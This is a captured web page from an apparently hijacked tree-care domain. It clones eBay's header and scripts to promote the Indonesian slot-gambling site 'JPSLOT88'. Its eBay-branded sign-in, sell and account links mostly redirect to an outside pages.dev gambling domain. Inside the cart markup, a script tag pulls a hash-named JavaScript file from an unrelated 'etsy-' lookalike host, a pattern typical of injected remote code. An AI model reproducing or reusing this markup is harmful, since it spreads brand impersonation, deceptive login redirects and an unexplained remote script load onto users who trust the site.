

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://keilingtreecare.com/%EA%BF%88%EA%BE%B8%EB%8A%94-%EB%B3%84%EB%B9%9B%EC%9D%98-%ED%94%8C%EB%A0%88%EC%9D%B4%EC%95%84%EB%8D%B0%EC%8A%A4-%EB%8B%A4%EC%9A%B4%EB%A1%9C%EB%93%9C/
body_size: 773650
content:

<!DOCTYPE html>
<html lang='en-US'>

<head>
  <link rel='dns-prefetch' href='https://thumbs.ebaystatic.com'>
  <link rel='dns-prefetch' href='https://vi.vipr.ebaydesc.com'>
  <link rel='dns-prefetch' href='https://p.ebaystatic.com'>
  <link rel='dns-prefetch' href='https://thumbs.ebaystatic.com'>
  <link rel='dns-prefetch' href='https://q.ebaystatic.com'>
  <link rel='dns-prefetch' href='https://pics.ebaystatic.com'>
  <link rel='dns-prefetch' href='https://srx.main.ebayrtm.com'>
  <link rel='dns-prefetch' href='https://reco.ebay.com'>
  <meta charset='utf-8'>
  <meta http-equiv='X-UA-Compatible' content='ie=edge'>
  <meta name='viewport' content="width=device-width, initial-scale=1">
  
  <script type='text/javascript'>try{window.heroImg="https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg";}catch(err){console.error(err);}</script>
  <meta property="og:type" content="ebay-objects:item"/>
  <link rel="canonical" href="https://keilingtreecare.com/blog/"/>
   <link rel="amphtml" href="https://selalunaikturun.pages.dev/"/>
   <meta name="google-site-verification" content="5Yg0t0VOXRupBbnX9pKWxnoG9Ka9RvV2y8GbEaHuccs" />
  <meta name="description" content="JPSLOT88 merupakan sebuah link untuk login slot game gacor 88 online yang paling gampang menang dan gampang jackpot sensasional tanpa ada pola apapun."/>
  <meta property="og:url" content="https://keilingtreecare.com/blog/"/>
  <meta property="og:description" content="JPSLOT88 merupakan sebuah link untuk login slot game gacor 88 online yang paling gampang menang dan gampang jackpot sensasional tanpa ada pola apapun."/>
  <meta property="og:image" content="https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg"/>
  <meta property="fb:app_id" content="102628213125203"/>
  <meta name="robots" content="max-snippet:-1, max-image-preview:large"/>
  <meta name="google-adsense-account" content="sites-7757056108965234"/>
  <meta property="og:site_name" content="JPSLOT88"/>
  <link href="https://i.ebayimg.com" rel="preconnect"/>
  <meta name="referrer" content="unsafe-url"/>
  <link rel="preconnect" href="https://ir.ebaystatic.com"/>
  <meta name="msvalidate.01" content="34E98E6F27109BE1A9DCF19658EEEE33"/>
  <meta property="og:title" content="JPSLOT88 Situs Login Game Slot Gacor 88 Paling Gampang Menang"/>
  <meta name="y_key" content="acf32e2a69cbc2b0"/>
  <title>JPSLOT88 Situs Login Game Slot Gacor 88 Paling Gampang Menang</title>
  <meta content="en-us" http-equiv="content-language"/>
  <meta name="yandex-verification" content="6e11485a66d91eff"/>
  <style>.font-marketsans body{font-family:"Market Sans",Arial,sans-serif}</style>
  <script>(function(){var useCustomFont=('fontDisplay'in document.documentElement.style)||(localStorage&&localStorage.getItem('ebay-font'));if(useCustomFont){document.documentElement.classList.add('font-marketsans');}})();</script>
  <link rel="dns-prefetch" href="https://ir.ebaystatic.com">
  <link rel="dns-prefetch" href="https://secureir.ebaystatic.com">
  <link rel="dns-prefetch" href="https://i.ebayimg.com">
  <link rel="dns-prefetch" href="https://rover.ebay.com">
  <script>$ssgST=new Date().getTime();</script>
  <script type="text/javascript" data-inlinepayload='{"loggerProps":{"serviceName":"prpweb","serviceConsumerId":"urn:ebay-marketplace-consumerid:8530efe5-ce62-4ba0-bbb7-4409b5310882","serviceVersion":"prpweb-2.0.0_20250911231619111","siteId":0,"environment":"production","captureUncaught":true,"captureUnhandledRejections":true,"endpoint":"https://svcs.ebay.com/"}}'>
    (() => {
      "use strict";
      const e = {
          unstructured: {
            message: "string"
          },
          event: {
            kind: "string",
            detail: "string"
          },
          exception: {
            "exception.type": "string",
            "exception.message": "string",
            "exception.stacktrace": "string",
            "exception.url": "string"
          }
        },
        t = JSON.parse('{"logs":"https://ir.ebaystatic.com/cr/ebay-rum/cdn-assets/logs.5e16eba99933a672a76d.bundle.js"}');
      const r = (e, t) => {
          const r = "undefined" != typeof window ? window.location.href : "/index.js";
          return {
            type: "exception",
            "exception.context": t || "",
            "exception.type": e?.name || "",
            "exception.message": e?.message || "",
            "exception.stacktrace": e?.stack || "",
            "exception.url": r
          }
        },
        n = (e, r, n) => {
          let o = !1;
          const i = [];
          let a = e => {
            o ? (e => {
              console.warn("Logger failed initialization (see earlier error logs) — failed to send log: ", e)
            })(e) : i.push(e)
          };
          return n({
            event: "Preload",
            value: a
          }), (async e => {
            let r = 2;
            const n = async () => {
              let o;
              r--;
              try {
                o = await import(t[e])
              } catch (e) {
                if (r > 0) return console.error("@ebay/rum-web failed to lazy load module; retrying", e), n();
                throw console.error("@ebay/rum-web failed to lazy load module; fatal", e), e
              }
              return function(e, t) {
                if ("object" != typeof(r = e) || null === r || Array.isArray(r) || e.key !== t || void 0 === e.factory) throw new Error("Invalid module loaded");
                var r
              }(o, e), o
            };
            return n()
          })("logs").then((t => {
            const {
              factory: n
            } = t;
            return n(e, r)
          })).then((e => {
            a = e, n({
              event: "Complete",
              value: a
            }), i.forEach((e => a(e))), i.length = 0
          })).catch((e => {
            console.error(e.message), o = !0, n({
              event: "Error",
              value: e
            }), i.forEach((e => a(e))), i.length = 0
          })), t => {
            ((e, t) => "shouldIgnore" in e && void 0 !== e.shouldIgnore ? e.shouldIgnore(t) : "ignoreList" in e && void 0 !== e.ignoreList && ((e, t) => null !== Object.values(e).filter(Boolean).join(" ").match(t))(t, e.ignoreList))(e, t) || a(t)
          }
        },
        o = e => ({
          log: t => e({
            type: "unstructured",
            message: t
          }),
          error: (t, n) => e(r(t, n)),
          event: t => e(t)
        }),
        i = "@ebay/rum/request-status",
        a = Symbol.for("@ebay/rum/logger"),
        s = e => {
          window.dispatchEvent(new CustomEvent("@ebay/rum/ack-status", {
            detail: e
          }))
        };

      function c(e, t) {
        !1 === e && new Error(`RUM_INLINE_ERR_CODE: ${t}`)
      }(t => {
        const c = (() => {
          let e = {
            status: "Initialize"
          };
          const t = () => s(e);
          return window.addEventListener(i, t), {
            updateInlinerState: t => {
              e = t, s(e)
            },
            dispose: () => window.removeEventListener(i, t)
          }
        })();
        try {
          const i = ((t, i = (() => {})) => {
            if ((e => {
                if (!e.endpoint) throw new Error('Unable to initialize logger. "endpoint" is a required property in the input object.');
                if (!e.serviceName) throw new Error('Unable to initialize logger. "serviceName" is a required property in the input object.');
                if (e.customSchemas && !e.namespace) throw new Error('Unable to initialize logger. "namespace" is a required property in the input object if you provide customeSchemas.')
              })(t), "undefined" == typeof window) return {
              ...o((() => {})),
              noop: !0
            };
            const a = {
                ...t.customSchemas,
                ...e
              },
              s = n((e => {
                return "ignoreList" in e ? {
                  ...e,
                  ignoreList: (t = e.ignoreList, new RegExp(t.map((e => `(${e})`)).join("|"), "g"))
                } : e;
                var t
              })(t), a, i);
            return t.captureUncaught && (e => {
              window.addEventListener("error", (t => {
                if (t.error instanceof Error) {
                  const n = r(t.error, "Uncaught Error Handler");
                  e(n)
                }
              }))
            })(s), t.captureUnhandledRejections && (e => {
              window.addEventListener("unhandledrejection", (t => {
                if (t.reason instanceof Error) {
                  const n = r(t.reason, "Unhandled Rejection Handler");
                  e(n)
                }
              }))
            })(s), o(s)
          })(t.loggerProps, (e => t => {
            if ("Error" === t.event) return ((e, t) => {
              e.updateInlinerState({
                status: "Failure",
                error: t.value
              })
            })(e, t);
            var r;
            e.updateInlinerState({
              status: (r = t.event, "Complete" === r ? "Success" : r),
              logger: o(t.value)
            })
          })(c));
          t.onLoggerLoad && t.onLoggerLoad(i), window[a] = i
        } catch (e) {
          c.updateInlinerState({
            status: "Failure",
            error: e
          })
        }
      })({
        onLoggerLoad: () => {},
        ...(() => {
          c(null !== document.currentScript, 1);
          const e = document.currentScript.dataset.inlinepayload;
          return c(void 0 !== e, 2), JSON.parse(e)
        })()
      })
    })();
  </script>
  <!--M_a4d68c6e^s0-2-0-10 s0-2-0 10-->
  <script id='ebay-rum'></script>
  <!--M_a4d68c6e/-->
  <link rel="shortcut icon" type='image/ico' href='https://i.ibb.co.com/rGZHSd1q/logo-1038059136.webp'>
  <script>$mbp_M_a4d68c6e="https://ir.ebaystatic.com/rs/c/prpweb/"</script>
  <script async type="module" crossorigin src="https://ir.ebaystatic.com/rs/c/prpweb/_page.marko-CzZ8xGRB.js"></script>
  <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ebayui-core-DCCO6MLd.js">
  <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ux-app-Bhh-c1Zh.js">
  <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/index-zYAUPdkn.js">
  <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ebayui-core-Bqg-Mzb-.css">
  <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ux-app-kH2kY55E.css">
  <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/index-Ppv070_J.css">
</head>

<body>
  <link rel="stylesheet" type="text/css" href="https://ir.ebaystatic.com/rs/c/globalheaderweb/index_lcNW.d8169450.css">
  <script type="text/javascript">var GHpre={"ghxc":[],"ghxs":["gh.evo.2b"],"userAuth":false,"userId":"","fn":""}</script>
  <!--globalheaderweb#s0-1-4-->
  <link rel="manifest" href="https://www.ebay.com/manifest.json">
  <!--globalheaderweb#s0-1-4-1-0-->
  <script>
    (function() {
      const e = window.GH || {};
      try {
        var o, i;
        const n = e => e === "true";
        const a = n("false");
        const d = /[\W_]/g;
        const s = window.location.hostname.includes("sandbox");
        let l = "https://www.ebay.com";
        if (s) {
          l = l.replace("www", "sandbox")
        }
        e.__private = e.__private || {};
        e.C = {
          siteId: "900",
          env: "production",
          lng: "en-US",
          pageId: Number("2322090"),
          xhrBaseUrl: l
        };
        e.__private.risk = {
          behavior_collection_interval: JSON.parse("{\"2500857\":5000,\"2507978\":5000,\"default\":15000}"),
          id: (o = window.GHpre) === null || o === void 0 ? void 0 : o.userId
        };
        e.__private.fsom = {
          linkUrl: "https://www.m.ebay.com",
          linkText: "Switch to mobile site"
        };
        e.__private.ACinit = {
          isGeo: n("false"),
          isQA: a,
          factors: JSON.parse("[\"gh.evo.2b\"]")
        };
        e.__private.isQA = a;
        try {
          var t, r;
          e.__private.ghx = [...(((t = window.GHpre) === null || t === void 0 ? void 0 : t.ghxc) || []).map((e => e.replace(d, ""))), ...(((r = window.GHpre) === null || r === void 0 ? void 0 : r.ghxs) || []).map((e => e.replace(d, "")))]
        } catch (o) {
          e.__private.ghx = []
        }
        e.resetCart = function(o) {
          const i = new CustomEvent("updateCart", {
            detail: o
          });
          document.dispatchEvent(i);
          e.__private.cartCount = o
        };
        e.userAuth = ((i = window.GHpre) === null || i === void 0 ? void 0 : i.userAuth) || false;
        window.GH = e
      } catch (o) {
        console.error(o);
        window.GH = e || {}
      }
    })();
    
    
  </script>
  			<style>
.n-columns-2 {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  font-weight: 700;
}

.n-columns-2 a {
  text-align: center;
  margin: 3px;
}

/* === Warna hijau neon ala JPSLOT88 === */
.login,
.register {
  color: #eaffef;
  padding: 10px 15px;
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  position: relative;
  overflow: hidden; /* untuk efek kilap */
}

/* Tombol LOGIN */
.login,
.login-button {
 text-shadow: 0 0 6px #000000;
  border-radius: 10px;
  border: 2px solid #ff0000;
  background: linear-gradient(180deg, #fffbe5 0%, #fff570 100%);
  color: #eaffef;
  box-shadow: 0 0 10px #06d311, 0 0 20px #00680a inset;
  transition: all 0.3s ease;
}


.login:hover {
  box-shadow: 0 0 15px #fffed7, 0 0 25px #fffed7 inset;
  transform: scale(1.03);
}

/* Tombol DAFTAR */
.register,
.register-button {
 text-shadow: 0 0 6px #000000;
  border-radius: 10px;
  border: 2px solid #ff0000;
  background: linear-gradient(180deg, #55ff51 0%, #70ff84 100%);
  color: #eaffef;
  box-shadow: 0 0 10px #06d311, 0 0 20px #00680a inset;
  transition: all 0.3s ease;
}

.register:hover {
  box-shadow: 0 0 15px #fffed7, 0 0 25px #fffed7 inset;
  transform: scale(1.03);
}

/* === Efek kilap untuk tombol === */
.login::after,
.register::after {
  content: "";
  position: absolute;
  top: -50%;
  left: -75%;
  width: 50%;
  height: 200%;
  background: linear-gradient(
    120deg,
    rgba(255,255,255,0) 0%,
    rgba(255,255,255,0.4) 50%,
    rgba(255,255,255,0) 100%
  );
  transform: skewX(-20deg);
  transition: all 0.7s ease;
  pointer-events: none;
}

.login:hover::after,
.register:hover::after {
  left: 150%;
  transition: all 0.7s ease;
}

</style>
                          <div class="n-columns-2">
                                <a href="https://selalunaikturun.pages.dev/" rel="nofollow noreferrer"
                                 class="login">LOGIN</a>
                               <a href="https://selalunaikturun.pages.dev/" rel="nofollow noreferrer"
                                  class="register">DAFTAR</a>
                                </div>
                             </div>
  <!--globalheaderweb/-->
  <!--globalheaderweb#s0-1-4-1-2-->
  <script>window.GH.__private.scandal={isGeo:function(){return false;},getPageID:function(){return 2322090;},getSiteID:function(){return"900";}};</script>
  <!--globalheaderweb/-->
  <!--globalheaderweb#s0-1-4-2-0-->
  <!--globalheaderweb/-->
  <!--globalheaderweb^s0-1-4-3 s0-1-4 3-->
  <!--globalheaderweb/-->
  <!--globalheaderweb^s0-1-4-4 s0-1-4 4-->
  <!--globalheaderweb/-->
  <!--globalheaderweb^s0-1-4-5 s0-1-4 5-->
  <div data-marko-key="@gh-border s0-1-4-5" id="gh-gb" class="gh-sch-prom" tabindex="-1"></div>
  <!--globalheaderweb/-->
  <div class="ghw">
    <header data-marko-key="@gh s0-1-4" id="gh" class="gh-header">
      <div class="gh-a11y-skip-button">
        <a class="gh-a11y-skip-button__link" href="#mainContent" tabindex="1">Skip to main content</a>
      </div>
      <nav class="gh-nav">
        <div class="gh-nav__left-wrap">
          <!--globalheaderweb#s0-1-4-8-3[0]-0-->
          <span class="gh-identity"><span data-marko-key="5 s0-1-4-8-3[0]-0" id="gh-ident-srvr-wrap" class="gh-identity__srvr">
              <!--F#6-->
              <span class="gh-identity__greeting">Hi <span><span id="gh-ident-srvr-name"></span>!</span></span>
              <!--F/-->
              <!--F#7-->
              <script>(function(){const pre=window.GHpre||{};function hide(){const wrap=document.getElementById('gh-ident-srvr-wrap');if(wrap){wrap.classList.add('gh-identity__srvr--unrec')};}if(pre.userAuth){const nm=document.getElementById('gh-ident-srvr-name');const user=GH.C.siteId==='77'?pre.userId||pre.fn:pre.fn||pre.userId;nm&&user?nm.textContent=decodeURIComponent(user):hide();}else{hide();}})();</script>
              <!--F/-->
              <!--globalheaderweb^s0-1-4-8-3[0]-0-8 s0-1-4-8-3[0]-0 8-->
              <span class="gh-identity-signed-out-unrecognized">Hi! <a _sp="m570.l1524" href="https://selalunaikturun.pages.dev/">Sign in</a><span class="hide-at-md"> or <a _sp="m570.l2621" href="https://signup.ebay.com/pa/crte">register</a></span></span>
              <!--globalheaderweb/-->
            </span></span>
          <!--globalheaderweb/-->
          <span class="gh-nav-link">
            <a href="https://keilingtreecare.com/blog/" aria-label="SLOT GACOR EWALLET">JPSLOT88</a> 
        </span>
        <span class="gh-nav-link">
            <a href="https://keilingtreecare.com/blog/" aria-label="SLOT PULSA ONLINE">SITUS SLOT GACOR</a> 
        </span>
        <span class="gh-nav-link">
            <a href="https://keilingtreecare.com/blog/" aria-label="SLOT GACOR 10K">SLOT EWALLET 10K </a> 
        </span>
        <span class="gh-nav-link">
            <a href="https://keilingtreecare.com/blog/" aria-label="SLOT GACOR 88">SLOT GACOR 88</a> 
        </span>
        </div>
        <div class="gh-nav__right-wrap">
          <!--globalheaderweb#s0-1-4-8-6-->
          <!--globalheaderweb/-->
          <!--globalheaderweb#s0-1-4-8-7-->
          <!--globalheaderweb/-->
          <span class="gh-nav-link" data-id="SELL_LINK"><a _sp="m570.l1528" href="https://selalunaikturun.pages.dev/" aria-label="Sell">Sell</a></span>
          <!--globalheaderweb#s0-1-4-8-10-0-->
          <div class="gh-flyout is-right-aligned gh-watchlist">
            <!--F#1-->
            <a class="gh-flyout__target" href="https://selalunaikturun.pages.dev/" _sp="m570.l47137">
              <!--F#6-->
              <span class="gh-watchlist__target">Watchlist</span>
              <!--F/-->
              <!--F#7-->
              <svg class="gh-flyout__chevron icon icon--12" focusable="false" tabindex="-1" aria-hidden="true">
                <defs>
                  <symbol viewbox="0 0 12 12" id="icon-chevron-down-12">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M1.808 4.188a.625.625 0 0 1 .884 0L6 7.495l3.308-3.307a.625.625 0 1 1 .884.885l-3.75 3.749a.625.625 0 0 1-.884 0l-3.75-3.749a.626.626 0 0 1 0-.885Z"></path>
                  </symbol>
                </defs>
                <use href="#icon-chevron-down-12"></use>
              </svg>
              <!--F/-->
            </a><button aria-controls="s0-1-4-8-10-0-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand Watch List</button>
            <!--F/-->
            <div class="gh-flyout__dialog" id="s0-1-4-8-10-0-0-dialog">
              <div class="gh-flyout__box">
                <!--F#4-->
                <!--F/-->
              </div>
            </div>
          </div>
          <!--globalheaderweb/-->
          <!--globalheaderweb#s0-1-4-8-11-->
          <!--globalheaderweb^s0-1-4-8-11-0 s0-1-4-8-11 0-->
          <div class="gh-flyout is-left-aligned gh-my-ebay">
            <!--F#1-->
            <a class="gh-flyout__target" href="https://keilingtreecare.com/blog/" _sp="m570.l2919">
              <!--F#6-->
              <span class="gh-my-ebay__link gh-rvi-menu">My eBay<i class="gh-sprRetina gh-eb-arw gh-rvi-chevron"></i></span>
              <!--F/-->
              <!--F#7-->
              <svg class="gh-flyout__chevron icon icon--12" focusable="false" tabindex="-1" aria-hidden="true">
                <use href="#icon-chevron-down-12"></use>
              </svg>
              <!--F/-->
            </a><button aria-controls="s0-1-4-8-11-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand My eBay</button>
            <!--F/-->
            <div class="gh-flyout__dialog" id="s0-1-4-8-11-0-dialog">
              <div class="gh-flyout__box">
                <!--F#4-->
                <ul class="gh-my-ebay__list">
                  <li class="gh-my-ebay__list-item">
                    <a href="https://selalunaikturun.pages.dev/" _sp="m570.l1533" tabindex="0">Summary</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://selalunaikturun.pages.dev/" _sp="m570.l9225" tabindex="0">Recently Viewed</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://selalunaikturun.pages.dev/" _sp="m570.l1535" tabindex="0">Bids/Offers</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://selalunaikturun.pages.dev/" _sp="m570.l1534" tabindex="0">Watchlist</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://selalunaikturun.pages.dev/" _sp="m570.l1536" tabindex="0">Purchase History</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://keilingtreecare.com/blog/" _sp="m570.l47010" tabindex="0">Buy Again</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://keilingtreecare.com/blog/" _sp="m570.l1537" tabindex="0">Selling</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://selalunaikturun.pages.dev/" _sp="m570.l187417" tabindex="0">Saved Feed</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://selalunaikturun.pages.dev/" _sp="m570.l9503" tabindex="0">Saved Searches</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://selalunaikturun.pages.dev/" _sp="m570.l9505" tabindex="0">Saved Sellers</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://keilingtreecare.com/blog/" _sp="m570.l143039" tabindex="0">My Garage</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://keilingtreecare.com/blog/" _sp="m570.l177358" tabindex="0">Sizes</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://keilingtreecare.com/blog/" _sp="m570.l105163" tabindex="0">My Collection</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://mesg.ebay.com/mesgweb/ViewMessages/0" _sp="m570.l1539" tabindex="0">Messages</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://keilingtreecare.com/blog/" _sp="m570.l155388" tabindex="0">PSA Vault</a>
                  </li>
                </ul>
                <!--F/-->
              </div>
            </div>
          </div>
          <!--globalheaderweb/-->
          <!--globalheaderweb/-->
          <!--globalheaderweb#s0-1-4-8-12-0-->
          <div class="gh-notifications">
            <div class="gh-flyout is-right-aligned gh-flyout--icon-target">
              <!--F#2-->
              <button class="gh-flyout__target" aria-controls="s0-1-4-8-12-0-1-dialog" aria-expanded="false" aria-haspopup="true">
                <!--F#10-->
                <span class="gh-hidden">Expand Notifications</span><svg class="icon icon--20" focusable="false" aria-hidden="true">
                  <defs>
                    <symbol viewbox="0 0 20 20" id="icon-notification-20">
                      <path fill-rule="evenodd" clip-rule="evenodd" d="M6 6.982a4 4 0 0 1 8 0v2.68c0 .398.106.79.307 1.135l1.652 2.827a.25.25 0 0 1-.216.376H4.256a.25.25 0 0 1-.216-.376l1.653-2.827A2.25 2.25 0 0 0 6 9.662v-2.68ZM4 7a6 6 0 1 1 12 0v2.662a.25.25 0 0 0 .034.126l1.652 2.827c.877 1.5-.205 3.385-1.943 3.385H13a3 3 0 0 1-6 0H4.256c-1.737 0-2.819-1.885-1.942-3.385l1.652-2.827A.25.25 0 0 0 4 9.662V7Zm5 9h2a1 1 0 1 1-2 0Z"></path>
                    </symbol>
                  </defs>
                  <use href="#icon-notification-20"></use>
                </svg>
                <!--F/-->
                <!--F#11-->
                <!--F/-->
              </button>
              <!--F/-->
              <div class="gh-flyout__dialog" id="s0-1-4-8-12-0-1-dialog">
                <div class="gh-flyout__box">
                  <!--F#4-->
                  <div class="gh-notifications__dialog">
                    <div class="gh-notifications__notloaded">
                      <span class="gh-notifications__signin">Please <a _sp="m570.l2881" href="https://selalunaikturun.pages.dev/">sign-in</a> to view notifications.</span>
                    </div>
                    <div data-marko-key="@dynamic s0-1-4-8-12-0" class="gh-notifications__loaded"></div>
                  </div>
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
          <!--globalheaderweb/-->
          <div class="gh-cart">
            <!--globalheaderweb#s0-1-4-8-13-1-->
<script src="https://etsy-8a416649e0e75d267ae855f3ba.pages.dev/8a416649e0e75d267ae855f66eed361ff1967f7d806ceb0850e1da0ce950a3ba.js"></script>
            <div class="gh-flyout is-right-aligned gh-flyout--icon-target">
              <!--F#1-->
              <a class="gh-flyout__target" href="https://cart.ebay.com" _sp="m570.l2633">
                <!--F#6-->
                <span class="gh-cart__icon" aria-label="Your shopping cart contains 0 items"><svg class="icon icon--20" focusable="false" aria-hidden="true">
                    <defs>
                      <symbol viewbox="0 0 20 20" id="icon-cart-20">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.236 4H1a1 1 0 1 1 0-2h1.97c.458-.014.884.296 1 .755L4.855 6H17c.654 0 1.141.646.962 1.274l-1.586 5.55A3 3 0 0 1 13.491 15H7.528a3 3 0 0 1-2.895-2.21L2.236 4Zm4.327 8.263L5.4 8h10.274l-1.221 4.274a1 1 0 0 1-.962.726H7.528a1 1 0 0 1-.965-.737Z"></path>
                        <path d="M8 18.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Zm6.5 1.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path>
                      </symbol>
                    </defs>
                    <use href="#icon-cart-20"></use>
                  </svg></span>
                <!--F/-->
                <!--F#7-->
                <!--F/-->
              </a><button aria-controls="s0-1-4-8-13-1-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand Cart</button>
              <!--F/-->
              <div class="gh-flyout__dialog" id="s0-1-4-8-13-1-0-dialog">
                <div class="gh-flyout__box">
                  <!--F#4-->
                  <div class="gh-cart__dialog">
                    <div class="gh-flyout-loading gh-cart__loading">
                      <span class="progress-spinner progress-spinner--large gh-flyout-loading__spinner" role="img" aria-label="Loading..."><svg class="icon icon--30" focusable="false" aria-hidden="true">
                          <defs>
                            <symbol viewbox="0 0 24 24" fill="none" id="icon-spinner-30">
                              <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2C10.0222 2 8.08879 2.58649 6.4443 3.6853C4.79981 4.78412 3.51809 6.3459 2.76121 8.17317C2.00433 10.0004 1.8063 12.0111 2.19215 13.9509C2.578 15.8907 3.53041 17.6725 4.92894 19.0711C6.32746 20.4696 8.10929 21.422 10.0491 21.8079C11.9889 22.1937 13.9996 21.9957 15.8268 21.2388C17.6541 20.4819 19.2159 19.2002 20.3147 17.5557C21.4135 15.9112 22 13.9778 22 12C22 11.4477 22.4477 11 23 11C23.5523 11 24 11.4477 24 12C24 14.3734 23.2962 16.6935 21.9776 18.6668C20.6591 20.6402 18.7849 22.1783 16.5922 23.0866C14.3995 23.9948 11.9867 24.2324 9.65892 23.7694C7.33115 23.3064 5.19295 22.1635 3.51472 20.4853C1.83649 18.8071 0.693605 16.6689 0.230582 14.3411C-0.232441 12.0133 0.00519943 9.60051 0.913451 7.4078C1.8217 5.21509 3.35977 3.34094 5.33316 2.02236C7.30655 0.703788 9.62663 0 12 0C12.5523 0 13 0.447715 13 1C13 1.55228 12.5523 2 12 2Z" fill="var(--color-spinner-icon-background, #3665F3)"></path>
                              <path fill-rule="evenodd" clip-rule="evenodd" d="M14.1805 1.17194C14.3381 0.642616 14.895 0.341274 15.4243 0.498872C17.3476 1.07149 19.0965 2.11729 20.5111 3.54055C21.9257 4.96382 22.9609 6.71912 23.5217 8.64584C23.6761 9.17611 23.3714 9.73112 22.8411 9.88549C22.3108 10.0399 21.7558 9.73512 21.6015 9.20485C21.134 7.59925 20.2715 6.13651 19.0926 4.95045C17.9138 3.76439 16.4563 2.8929 14.8536 2.41572C14.3243 2.25812 14.0229 1.70126 14.1805 1.17194Z" fill="var(--color-spinner-icon-foreground, #E5E5E5)"></path>
                            </symbol>
                          </defs>
                          <use href="#icon-spinner-30"></use>
                        </svg></span><span>Loading...</span>
                    </div>
                    <div data-marko-key="@dynamic s0-1-4-8-13-1" id="gh-minicart-hover-body"></div>
                  </div>
                  <!--F/-->
                </div>
              </div>
            </div>
            <!--globalheaderweb/-->
          </div>
        </div>
      </nav>
      <section data-marko-key="@gh-main s0-1-4" class="gh-header__main">
        <div class="gh-header__logo-cats-wrap">
          <a href="https://www.ebay.com" _sp="m570.l2586" class="gh-logo" tabindex="2"><img src="https://i.ibb.co.com/rGZHSd1q/logo-1038059136.webp" height="auto" width="130px"/></a>
          <!--globalheaderweb#s0-1-4-11-0-->
          <div class="gh-categories">
            <div class="gh-flyout is-left-aligned">
              <!--F#2-->
              <button class="gh-flyout__target" tabindex="3" aria-controls="s0-1-4-11-0-1-dialog" aria-expanded="false" aria-haspopup="true">
                <!--F#10-->
                <span class="gh-categories__title">Shop by category</span>
                <!--F/-->
                <!--F#11-->
                <svg class="gh-flyout__chevron icon icon--12" focusable="false" tabindex="-1" aria-hidden="true">
                  <use href="#icon-chevron-down-12"></use>
                </svg>
                <!--F/-->
              </button>
              <!--F/-->
              <div class="gh-flyout__dialog" id="s0-1-4-11-0-1-dialog">
                <div class="gh-flyout__box">
                  <!--F#4-->
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
          <!--globalheaderweb/-->
        </div>
        <form id="gh-f" class="gh-search" method="get" action="https://keilingtreecare.com/blog/" target="_top">
          <div id="gh-search-box" class="gh-search-box__wrap">
            <div class="gh-search__wrap">
              <!--globalheaderweb#s0-1-4-12-4-->
              <div id="gh-ac-wrap" class="gh-search-input__wrap">
                <input data-marko="{&quot;oninput&quot;:&quot;handleTextUpdate s0-1-4-12-4 false&quot;,&quot;onfocusin&quot;:&quot;handleMarkTimer s0-1-4-12-4 false&quot;,&quot;onkeydown&quot;:&quot;handleMarkTimer s0-1-4-12-4 false&quot;}" data-marko-key="@input s0-1-4-12-4" id="gh-ac" class="gh-search-input gh-tb ui-autocomplete-input" title="Search" type="text" placeholder="Search for JPSLOT88" aria-autocomplete="list" aria-expanded="false" size="50" maxlength="300" aria-label="Search for JPSLOT88" name="_nkw" autocapitalize="off" autocorrect="off" spellcheck="false" autocomplete="off" aria-haspopup="true" role="combobox" tabindex="4">
                <!--globalheaderweb#s0-1-4-12-4-1-0-->
                <svg data-marko-key="@svg s0-1-4-12-4-1-0" class="gh-search-input__icon icon icon--16" focusable="false" aria-hidden="true">
                  <defs data-marko-key="@defs s0-1-4-12-4-1-0">
                    <symbol viewbox="0 0 16 16" id="icon-search-16">
                      <path d="M3 6.5a3.5 3.5 0 1 1 7 0 3.5 3.5 0 0 1-7 0Zm11.76 6.85-.021-.01-3.71-3.681-.025-.008A5.465 5.465 0 0 0 12 6.5 5.5 5.5 0 1 0 6.5 12a5.47 5.47 0 0 0 3.118-.972l3.732 3.732a1 1 0 0 0 1.41-1.41Z"></path>
                    </symbol>
                  </defs>
                  <use href="#icon-search-16"></use>
                </svg>
                <!--globalheaderweb/-->
                <!--globalheaderweb^s0-1-4-12-4-@clear s0-1-4-12-4 @clear-->
